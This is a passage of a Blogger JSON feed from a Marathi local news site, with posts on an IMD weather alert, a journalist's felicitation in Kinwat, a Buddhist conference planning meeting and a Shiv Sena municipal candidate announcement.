सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihkvP4mE1ySXg03WpVC6E3OrblU5Vrg2n1UzU2Ta6WHN4hexKHfCTbFnyWtW_tZaBrptxcmVXlNrLEgbzZBxOckKQ3vRUZmd0hPNGMMnIjGThCUSy7MSxhkc630SBOJY9aoFXdQHcgz1SMsK6QMlEgOuYS2Hx1mzMuE60x8jRPGUNoAijsALB4dpuwbWt\/s72-c\/1002138794.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6587164681929423020"},"published":{"$t":"2025-11-08T07:24:00.000-08:00"},"updated":{"$t":"2025-11-08T07:24:23.995-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"पुढील २४ तास अतिधोक्याचे! मोठे वादळ धडकणार; IMD कडून 'महा-अलर्ट' जारी!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003Eपुढील २४ तास अतिधोक्याचे! मोठे वादळ धडकणार; IMD कडून 'महा-अलर्ट' जारी!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl\/s1080\/1002126851.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"907\" data-original-width=\"1080\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl\/s320\/1002126851.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमुंबई :-\u0026nbsp; \u0026nbsp;थंडीची सुरुवात होत असतानाच, भारतीय हवामान विभागाने पुन्हा एकदा पावसाचा अंदाज वर्तवला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; हवामान विभागाने वर्तवलेल्या अंदाजानुसार, राज्यात पुढील काही दिवस पावसाचे ढग असण्याची शक्यता आहे. त्यामुळे थंडी आणि पावसाच्या या बदललेल्या हवामानामुळे नागरिकांनी आरोग्याची काळजी घेणे आवश्यक आहे.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; देशातील हवामानामध्ये पुन्हा एकदा मोठे आणि जलद बदल होण्याची शक्यता आहे. पुढील २४ तासांत देशातील चार ते पाच राज्यांमध्ये हवामान सतत बदलत राहण्याची शक्यता भारतीय हवामान विभागाने (IMD) वर्तवली आहे. विशेषतः, बंगालच्या उपसागरात चक्रीवादळ निर्माण झाल्यामुळे अनेक राज्यांमध्ये जोरदार पावसाचे मोठे संकेत आहेत. केरळमध्ये १० नोव्हेंबरपर्यंत वादळासह मुसळधार पावसाचा इशारा (Heavy Rain Alert) देण्यात आला आहे. आंध्र प्रदेश आणि रायमसिला या भागांमध्येही या चक्रीवादळाच्या प्रभावामुळे जोरदार पावसाची शक्यता आहे. तसेच, देशाच्या ईशान्य भागामध्येही पावसाचे मोठे संकेत आहेत. या भागांमध्ये केवळ पाऊसच नव्हे, तर मोठे वादळ (Storm) येण्याचीही शक्यता हवामान विभागाने व्यक्त केली आहे. त्यामुळे, संबंधित राज्यांतील नागरिकांना सतर्क राहण्याचे आणि सुरक्षित ठिकाणी थांबण्याचे आवाहन करण्यात येत आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eमहाराष्ट्रात थंडीचा जोर वाढणार...\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; महाराष्ट्रात आता थंडीचा जोर वाढण्याची शक्यता हवामान विभागाने वर्तवली आहे. सध्या राज्यात तापमानात चढ-उतार दिसून येत असला तरी, आगामी काळात थंडी वाढू शकते. राज्यात अतिशय तुरळक ठिकाणी हलक्या पावसाची हजेरी लागण्याची शक्यता असली तरी, बहुतांश भागात थंडीत वाढ होण्याची शक्यता आहे. हवामानातील या बदलांमागे बंगालच्या उपसागरात आणि अरबी समुद्रात निर्माण होणारे चक्राकार वारे हे प्रमुख कारण आहे. या वाऱ्यांमुळे दक्षिण भारतातील हवामान बदलण्याची दाट शक्यता आहे. याचा अप्रत्यक्ष परिणाम महाराष्ट्रातील थंडीवर होणार आहे. राज्याबरोबरच उत्तर भारतातही थंडी वाढणार आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIMD चा 'उत्तर भारत'ला मोठा इशारा...\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eभारतीय हवामान विभागाने (IMD) देशातील अनेक राज्यांसाठी हवामानाचे महत्त्वपूर्ण संकेत दिले आहेत. उत्तरेकडील राज्यांमध्ये थंडीचा कडाका वाढणार आहे, तर दक्षिणेकडील राज्यांमध्ये वादळी पावसाची शक्यता वर्तवण्यात आली आहे. आयएमडीच्या अंदाजानुसार, उत्तर भारताच्या मैदानी प्रदेशात पर्वतीय वारे सक्रिय झाल्यामुळे थंडीत मोठी वाढ होण्याची शक्यता आहे. या भागांमध्ये थंडीची लाट येणार असून, नागरिकांना विशेष काळजी घेण्याचे आवाहन करण्यात आले आहे.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; भारतीय हवामान विभागाने हरियाणा, पंजाब, राजस्थान, दिल्ली, बिहार, उत्तर प्रदेश भागात पर्वतीय वाऱ्यांमुळे शनिवार (आज) आणि रविवारपर्यंत थंडीचा जोर अधिक वाढेल आणि तापमानात लक्षणीय घट होईल. थंडी वाढत असतानाच, पावसाचे ढग अजूनही पूर्णपणे हटले नाहीत, हे IMD च्या इशाऱ्यातून स्पष्ट होते. देशाच्या दक्षिणेकडील आणि बेटांच्या प्रदेशांमध्ये पुढील २४ तासांत तामिळनाडू, केरळ, कर्नाटक, अंदमान आणि निकोबार बेटे वादळासह मुसळधार पाऊस पडण्याची शक्यता असल्याने नागरिकांना सावध राहण्याचा आणि सुरक्षित स्थळी थांबण्याचा सल्ला देण्यात आला आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6587164681929423020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6587164681929423020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6587164681929423020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html","title":"पुढील २४ तास अतिधोक्याचे! मोठे वादळ धडकणार; IMD कडून 'महा-अलर्ट' जारी!"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl\/s72-c\/1002126851.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8007502511043490487"},"published":{"$t":"2025-11-08T05:30:00.000-08:00"},"updated":{"$t":"2025-11-08T05:30:36.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"महाराष्ट्र राज्य मराठी पत्रकार संघाच्या तालुका अध्यक्षपदी लक्ष्मीकांत मुंडे यांच्या नियुक्ती बद्दल पोलीस ठाणे किनवट येथे सत्कार  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Eमहाराष्ट्र राज्य मराठी पत्रकार संघाच्या तालुका अध्यक्षपदी लक्ष्मीकांत मुंडे यांच्या नियुक्ती बद्दल पोलीस ठाणे किनवट येथे सत्कार\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFOuMrw8wmjdQ_xHixoZ46uurp-IFaP6fOwg50NdrRbgX7-WLp_4OAkZY0l8wS-8kz0bCo4v32qWTj9APGAPRJK-ATFg0qMIIPRraVKhGkgLZXmTfhYx5DWGkaa_XtI-6RWZCFfWdbW0xSsnJbEdMgMh0N2yQwdtEtNZGJr6KYF9pRFnMfMCkgiqxrS60\/s1280\/1002126646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"1280\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFOuMrw8wmjdQ_xHixoZ46uurp-IFaP6fOwg50NdrRbgX7-WLp_4OAkZY0l8wS-8kz0bCo4v32qWTj9APGAPRJK-ATFg0qMIIPRraVKhGkgLZXmTfhYx5DWGkaa_XtI-6RWZCFfWdbW0xSsnJbEdMgMh0N2yQwdtEtNZGJr6KYF9pRFnMfMCkgiqxrS60\/s320\/1002126646.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकिनवट : महाराष्ट्र राज्य मराठी पत्रकार संघाच्या किनवट तालुका अध्यक्षपदी नुकतीच निवड झाल्याबद्दल पत्रकार तसेच सिनेभिनेते लक्ष्मीकांत मुंडे यांचा पोलीस ठाणे किनवट येथे सत्कार करण्यात आला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपत्रकारितेसह सामाजिक बांधिलकी जोपासणारे व पोलीस प्रशासनाला विविध गुन्ह्यांच्या तपासात नेहमीच सहकार्य करणारे म्हणून मुंडे यांची विशेष ओळख आहे. काही वादग्रस्त प्रकरणांमध्ये मध्यस्थी करून प्रकरणे मिटविण्यासाठी त्यांनी केलेल्या प्रयत्नांचे पोलीस प्रशासनाकडूनही कौतुक करण्यात आले आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपोलीस ठाणे किनवट येथील अधिकारी व कर्मचारी वर्गाशी जिव्हाळ्याचे संबंध राखत सदैव जनसेवेसाठी तत्पर राहणारे, सामाजिक प्रश्नांबाबत जागरूकता निर्माण करणारे आणि जबाबदारीने पत्रकारिता करणारे युवा पत्रकार म्हणून लक्ष्मीकांत मुंडे यांचा गौरव करण्यात आला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eया प्रसंगी पोलीस उपनिरीक्षक सागर झाडे, पोलीस जमादार सिद्धार्थ वाघमारे,पोलीस अंमलदार रांजणे, मोहोरे, अनंतवार यांनी पुष्पगुच्छ देऊन मुंडे यांचा सत्कार केला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eसत्कारावेळी पोलीस प्रशासनाने मुंडे यांच्या कार्याचे कौतुक करत पुढील वाटचालीस शुभेच्छा दिल्या.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8007502511043490487\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/LaxmikantMundewasfelicitatedatpolicestationKinwatontheappointmentofTalukaPresidentofMaharashtraStateMarathiJournalistsAssociation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8007502511043490487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8007502511043490487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/LaxmikantMundewasfelicitatedatpolicestationKinwatontheappointmentofTalukaPresidentofMaharashtraStateMarathiJournalistsAssociation.html","title":"महाराष्ट्र राज्य मराठी पत्रकार संघाच्या तालुका अध्यक्षपदी लक्ष्मीकांत मुंडे यांच्या नियुक्ती बद्दल पोलीस ठाणे किनवट येथे सत्कार  "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFOuMrw8wmjdQ_xHixoZ46uurp-IFaP6fOwg50NdrRbgX7-WLp_4OAkZY0l8wS-8kz0bCo4v32qWTj9APGAPRJK-ATFg0qMIIPRraVKhGkgLZXmTfhYx5DWGkaa_XtI-6RWZCFfWdbW0xSsnJbEdMgMh0N2yQwdtEtNZGJr6KYF9pRFnMfMCkgiqxrS60\/s72-c\/1002126646.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-125381038995268745"},"published":{"$t":"2025-10-28T04:44:00.000-07:00"},"updated":{"$t":"2025-10-28T04:44:08.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"किनवटमध्ये १५ वी जागतिक बौद्ध धम्म परिषद; ३१ ऑक्टोबरला नियोजन बैठक"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eकिनवटमध्ये १५ वी जागतिक बौद्ध धम्म परिषद; ३१ ऑक्टोबरला नियोजन बैठक\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qAKW0v2B9unXPzE_1SBOraxFghE_y_NTuulpi0FVoxpqO8ULlwag1XySUxzuvLBaUyZY_mPCPTwAibuQJkfl_NgcI4Mle_OtksUkSp_mYPSlcDGKjij9DM3Y5pnRlY4cD7dyz0pyBD-iNglyErPhMrx3-xWMj15CyUuqHclCuFOHntbdMQAI4yFptEiV\/s2320\/1002078352.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1172\" data-original-width=\"2320\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qAKW0v2B9unXPzE_1SBOraxFghE_y_NTuulpi0FVoxpqO8ULlwag1XySUxzuvLBaUyZY_mPCPTwAibuQJkfl_NgcI4Mle_OtksUkSp_mYPSlcDGKjij9DM3Y5pnRlY4cD7dyz0pyBD-iNglyErPhMrx3-xWMj15CyUuqHclCuFOHntbdMQAI4yFptEiV\/s320\/1002078352.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट : तथागत बुद्ध आणि भारतरत्न डॉ. बाबासाहेब आंबेडकर यांच्या क्रांतिकारी विचारांचा प्रचार व प्रसार व्हावा, या उदात्त हेतूने\u0026nbsp; येथे दरवर्षी आयोजित केली जाणारी जागतिक बौद्ध धम्म परिषद यावर्षी १५ व्या वर्षात प्रवेश करत आहे. किनवट हे आंबेडकरी चळवळीचे केंद्रस्थान मानले जाते. येथे आतापर्यंत १४ धम्म परिषदांचे यशस्वी आयोजन झाले असून, या परंपरेला यंदाही पुढे नेत १५ वी जागतिक बौद्ध धम्म परिषद भव्यदिव्य स्वरूपात घेण्यात येणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;शुक्रवारी (ता,३१) सकाळी अकरा वाजता डॉ. बाबासाहेब आंबेडकर पुतळ्याच्या प्रांगणात ही बैठक होणार आहे.या परिषदेसंदर्भात नियोजन बैठकीचे आयोजन करण्यात आले असून, सर्व आंबेडकरी बांधव, बौद्ध अनुयायी व समाजप्रेमी नागरिकांनी उपस्थित राहावे, असे आवाहन लक्ष्मण भवरे,मिलींद कांबळे ,एकनाथ मानकर,अभय नगराळे व राहुल कापसे\u0026nbsp; \u0026nbsp;यांनी\u0026nbsp; केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; नियोजन बैठकीत परिषदेसंबंधीचे कार्यक्रम नियोजन, समित्यांची स्थापना, तसेच आयोजनाची रूपरेषा यावर चर्चा होणार आहे. समाजातील सर्व स्तरातील बांधवांनी एकत्र येऊन धम्मप्रचारासाठी योगदान द्यावे, अशी अपेक्षा व्यक्त करण्यात आली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/125381038995268745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/15thWorldBuddhistDhammaConferenceinKinwatPlanningmeetingon31October.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/125381038995268745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/125381038995268745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/15thWorldBuddhistDhammaConferenceinKinwatPlanningmeetingon31October.html","title":"किनवटमध्ये १५ वी जागतिक बौद्ध धम्म परिषद; ३१ ऑक्टोबरला नियोजन बैठक"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qAKW0v2B9unXPzE_1SBOraxFghE_y_NTuulpi0FVoxpqO8ULlwag1XySUxzuvLBaUyZY_mPCPTwAibuQJkfl_NgcI4Mle_OtksUkSp_mYPSlcDGKjij9DM3Y5pnRlY4cD7dyz0pyBD-iNglyErPhMrx3-xWMj15CyUuqHclCuFOHntbdMQAI4yFptEiV\/s72-c\/1002078352.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3504327200861147799"},"published":{"$t":"2025-10-26T10:21:00.000-07:00"},"updated":{"$t":"2025-10-26T10:21:51.018-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"“किनवटमध्ये शिवसेनेचा पहिला बार: सुजाता एंड्रलवार नगराध्यक्षपदासाठी मैदानात"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003E“किनवटमध्ये शिवसेनेचा पहिला बार: सुजाता एंड्रलवार नगराध्यक्षपदासाठी मैदानात\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd\/s1920\/1002071660.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd\/s320\/1002071660.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट : आगामी नगरपालिका निवडणुकीच्या पार्श्वभूमीवर शिवसेना (उद्धव बाळासाहेब ठाकरे) गटाने\u0026nbsp; नगराध्यक्षपदासाठी उमेदवाराची घोषणा केली आहे. जिल्हाप्रमुख जोतिबा खराटे यांनी किनवट येथे झालेल्या सभेत युवा नेते करण एंड्रलवार यांच्या मातोश्री सुजाता विनोद एंड्रलवार यांचे नाव अधिकृत उमेदवार म्हणून जाहीर केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाविकास आघाडीबरोबर एकत्र लढण्यासाठी प्रयत्न सुरू आहेत. “एक नगरपालिका तुम्ही घ्या, एक आम्ही घेऊ” हे आमचे धोरण असले तरी, आघाडी झाली नाही तरी शिवसेना स्वतंत्रपणे लढेल,” असे खराटे यांनी स्पष्ट केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमात त्यांनी भाजपवर जोरदार टीका करत म्हटले की, “शेतकरी, शेतमजूर आणि कामगार वर्गाचा भाजपावर प्रचंड रोष आहे. त्यामुळेच त्यांनी जिल्हा परिषद व पंचायत समिती निवडणुका पुढे ढकलल्या. हिंदू-मुस्लिम हा त्यांचा राजकीय अजेंडा आहे, पण या दोन्ही समाजांना एकत्र आणणारा नेता म्हणजे करण एंड्रलवार!”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eखराटे पुढे म्हणाले, “या वेळी भाजपाने बंदूक काढली, तर करणभाऊ एके-४७ काढेल! त्यांच्याकडे हायबॉम्ब असेल, तर करणभाऊ अणुबॉम्ब आहे! हा लढा विचारांचा आहे.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सभेत तालुकाप्रमुख मारोती दिवसे पाटील, विधानसभा संघटक अनिल रुणवाल, युवानेते यश खराटे, माजी शहरप्रमुख संतोष येलचलवार, तसेच शिवसेनेचे कार्यकर्ते व शहरातील शिवसैनिक मोठ्या संख्येने उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतालुकाप्रमुख मारोती दिवसे पाटील यांनी आवाहन केले की, “या वेळी किनवट नगर परिषदेत भगवा झेंडा फडकविण्यासाठी सर्वांनी एकदिलाने कामाला लागा.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजिल्हाप्रमुखांच्या घोषणेनंतर युवानेते करण एंड्रलवार यांनी आपल्या मनोगतात म्हटले, “मी बोलण्यापेक्षा कामाला प्राधान्य देतो. किनवट शहर सुजलाम-सुफलाम करण्याचा संकल्प घेऊनच आम्ही मैदानात उतरत आहोत. आपले आशीर्वाद पाठीशी राहू द्या, किनवटला ‘सोने की चिडिया’ बनवून दाखवू.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाचे सूत्रसंचालन प्रमोद केंद्रे यांनी केले, तर शहरप्रमुख प्रशांत कोरडे यांनी आभार मानले. या कार्यक्रमात नगरपरिषद क्षेत्रातील २१ जागांसाठी १०० अर्ज वितरित झाले असून ३७ इच्छुकांची नोंदणी झाली आहे. इच्छुकांनी १ नोव्हेंबरपर्यंत मशाल जनसंपर्क कार्यालयात नोंदणी करावी, असे आवाहन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3504327200861147799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html#comment-form","title":"0 